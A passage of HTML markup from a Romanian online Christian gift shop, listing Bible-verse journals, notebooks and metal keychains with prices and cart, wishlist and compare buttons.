        <p class="catlist-des">Cauti un cadou potrivit pentru fiecare credincios? Cauti un cadou care sa aminteasca celui cadorisit de promisiunile lui Dumnezeu? Atunci acest jurnal este exact ceea ce cauti.

- Format: 145 x 205 ..</p>

       

                        <div class="price">
                      <span class="price">45,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5525"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/carnetel-ma-bucur-in-domnul?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_4102-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_4102-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/carnetel-ma-bucur-in-domnul?route=product/product">Carnetel - Ma bucur in Domnul</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Carnetel cu verset biblic, ideal pentru notite sau pentru a fi facut cadou. O fila completata cu urarile/incurajarile tale, poate deveni o incurajare pentru prietenii tai. Coperta: "Ma bucur in Domnul..</p>

       

                        <div class="price">
                      <span class="price">8,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4888"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/carnetel-opreste-te-si-sa-stii?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_4103-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_4103-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/carnetel-opreste-te-si-sa-stii?route=product/product">Carnetel - Opreste-te si sa stii</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Carnetel cu verset biblic, ideal pentru notite sau pentru a fi facut cadou. O fila completata cu urarile/incurajarile tale, poate deveni o incurajare pentru prietenii tai. Coperta: "Opreste-te si sa s..</p>

       

                        <div class="price">
                      <span class="price">8,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4892"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/jurnal.Domnul.este.cu.tine?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/maro-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/maro-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/jurnal.Domnul.este.cu.tine?route=product/product">Jurnal - Domnul Dumnezeul tău este cu tine în tot ce vei face</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Text coperta fata: Domnul Dumnezeul tău este cu tine în tot ce vei face - Iosua 1:9

Acest jurnal contine versete biblice pe fiecare pagina, este imbracat in piele ecologica, si are un aspect vintag..</p>

       

                        <div class="price">
                      <span class="price">73,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5925"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/jurnal.Dumnezeu.este.adapostul?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/roz-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/roz-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/jurnal.Dumnezeu.este.adapostul?route=product/product">Jurnal - Dumnezeu este adăpostul și sprijinul nostru</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Text coperta fata: Dumnezeu este adăpostul și sprijinul nostru un ajutor care nu lipsește niciodată în nevoi. - Ps. 46:1

Acest jurnal contine versete biblice pe fiecare pagina, este imbracat in pie..</p>

       

                        <div class="price">
                      <span class="price">80,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="5924"/>
      </div>
</form></div>
													</div>
					</div>
				</div>
		
											<div class="tab-pane fade" id="nav-134" role="tabpanel" aria-labelledby="nav-134-tab">
					<div class="row">
						<div class="feature">
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/breloc-rugaciunea-este-raspunsul?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2469_rugaciunea_este-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2469_rugaciunea_este-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/breloc-rugaciunea-este-raspunsul?route=product/product">Breloc - Rugaciunea este raspunsul</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Breloc metalic

Text inscripționat: Rugăciunea este răspunsul! / Roagă-te până se întâmplă ceva!

Dimensiune: 9.5 x 3 cm..</p>

       

                        <div class="price">
                      <span class="price">10,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="4609"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/breloc-dragostea-nu-va-pieri-niciodata?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2486_dragostea-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2486_dragostea-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/breloc-dragostea-nu-va-pieri-niciodata?route=product/product">Breloc - Dragostea nu va pieri niciodata</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Breloc metalic aurit

Text inscripționat: Dragostea nu va pieri niciodată

Dimensiune: 10 x 2.3 cm..</p>

       

                        <div class="price">
                      <span class="price">10,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3042"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/breloc-increde-te-in-domnul-toate-isi-au-vremea-lor?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6422_increde-te_toate-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_6422_increde-te_toate-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/breloc-increde-te-in-domnul-toate-isi-au-vremea-lor?route=product/product">Breloc - Încrede-te în Domnul / Toate își au vremea lor</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Breloc metalic

Inscripționat față-verso

Text: Încrede-te în Domnul din toată inima ta... şi El îţi va netezi cărările. Proverbe 3:5-6 / Toate îşi au vremea lor şi fiecare lucru de sub ceruri îşi..</p>

       

                        <div class="price">
                      <span class="price">10,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3041"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/breloc-pot-totul-in-hristos-domnul-este-taria-mea?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2468_pot_totul_cupru-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2468_pot_totul_cupru-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/breloc-pot-totul-in-hristos-domnul-este-taria-mea?route=product/product">Breloc - Pot totul în Hristos / Domnul este tăria mea</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Breloc metalic

Inscripționat față-verso

Text: Pot totul în Hristos, care mă întăreşte. Filipeni 4:13 / Domnul este tăria* mea şi scutul meu. Psalmul 28:7a

Dimensiuni: 10 x 3.6 cm..</p>

       

                        <div class="price">
                      <span class="price">10,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3796"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
      <a href="https://www.sbro.ro/breloc-duceti-va-in-toata-lumea?route=product/product">
                                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2474_duceti-va-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                      <div class="second-image">
              <img src="https://www.sbro.ro/image/cache/catalog/product/i/m/img_2474_duceti-va-230x260.jpg" title="Bestsellers" alt="Bestsellers" class="img-fluid"/>
                          </div>
                        </a>
               <h4 class="protitle"><a href="https://www.sbro.ro/breloc-duceti-va-in-toata-lumea?route=product/product">Breloc - Duceți-vă în toată lumea</a></h4>

    </div>
    <div class="caption">
      
      <!--       <div class="rating">
                                <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                            <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                   
          <span class="rate-tot">(0)</span>
      </div>
      -->
        <!-- discount % start -->
        <!--                     -->
        <!-- discount % end -->
       
        <p class="catlist-des">Breloc metalic

Text inscripționat pe o parte: Duceți-vă în toată lumea. Marcu 16:15

Circumferință breloc: 3 cm..</p>

       

                        <div class="price">
                      <span class="price">10,00Lei</span>
                            </div>
               <div class="web_option d-flex justify-content-between align-items-end" style="max-width: 100%;">
       
          
          <div class=" required add_to_cart-btn">
            <div class="homeadd">
<button type="submit" formaction="https://www.sbro.ro?route=checkout/cart|add" data-bs-toggle="tooltip" class="cartb"><span><img alt="stor-bg" src="image/catalog/stor-bg.svg">Adaugă în Coş</span></button>
            </div>
          </div>
  <div class="button-group favorite_btn">
          <button class="wish" type="submit" formaction="https://www.sbro.ro?route=account/wishlist|add" data-bs-toggle="tooltip" title="Adaugă in Wishlist">
          <img src="image/catalog/wishlist.svg" alt=""></button>
          <button class="compare" type="submit" formaction="https://www.sbro.ro?route=product/compare|add" data-bs-toggle="tooltip" title="Compară produsul">
            <img src="image/catalog/compare.svg" alt="compare">
          </button>
        </div>
         
       </div>
              
      <!-- <div class="select-product-option">
      <label>size:</label>      
        <select class="form-select" aria-label="Default select example">
          <option selected>Open this select menu</option>
          <option value="1">One</option>
          <option value="2">Two</option>
          <option value="3">Three</option>
        </select>   
      </div>  -->
      <div class="homeadd justify-content-between align-items-center">
      
        <!-- <div class="wrap input-group">
          <button type="button" id="sub" class="sub btn">-</button>
          <input name="quantity" class="count form-control" type="text" id="1" value="1" min="1" />
          <button type="button" id="add" class="add btn">+</button>
        </div> -->
    </div>
    </div>
    <input type="hidden" name="product_id" value="3043"/>
      </div>
</form></div>
														<div class="col cless"><form method="post" data-oc-toggle="ajax" data-oc-load="https://www.sbro.ro?route=common/cart|info" data-oc-target="#header-cart">
  <div class="product-thumb">
     <!-- Save Price start -->
              <!-- Save Price end -->
        <div class="image">
